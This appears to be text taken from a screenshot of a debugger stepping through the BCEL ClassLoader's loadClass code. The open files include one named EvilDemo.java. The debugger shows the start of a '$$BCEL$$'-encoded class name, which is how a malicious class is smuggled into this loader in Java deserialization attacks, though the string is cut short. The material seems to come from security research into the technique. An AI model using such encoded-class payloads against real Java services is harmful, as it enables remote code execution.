 ClassLoader.java BeclDemo.java EvilDemo.java
阅读器模式
144 }
145
146 if(cl == null) { cl: null
147 JavaClass clazz = null; clazz: null
148
149 /* Third try: Special request?
150 */
151 if(class_name.indexOf("$$BCEL$$") >= 0)
152 clazz = createClass(class_name); class_name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQMO$db$40$Q$7d$9b8$b1$e3$da$E$C$e1$
153 else { // Fourth try: Load classes via repository
154 if ((clazz = repository.loadClass(class_name)) != null) {
155 clazz = modifyClass(clazz);
156 }
157 else
158 throw new ClassNotFoundException(class_name);
159 }
160
161 if(clazz != null) {
162 byte[] bytes  = clazz.getBytes();
163 cl = defineClass(class_name, bytes, off: 0, bytes.length);
164 } else // Fourth try: Use default class loader
165